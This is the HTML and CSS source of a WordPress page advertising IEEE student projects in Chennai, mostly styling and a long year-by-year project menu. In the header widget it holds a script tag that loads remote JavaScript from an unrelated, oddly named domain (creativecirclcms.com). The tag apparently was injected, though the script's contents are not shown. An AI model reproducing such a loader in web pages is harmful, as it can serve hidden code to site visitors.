.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
    background:#fff ;
    color: #294a70!important; */
}
 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>
<body class="wp-singular page-template page-template-page-template page-template-right-sidebar page-template-page-templateright-sidebar-php page page-id-147 wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog elementor-default elementor-kit-714 elementor-page elementor-page-147">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
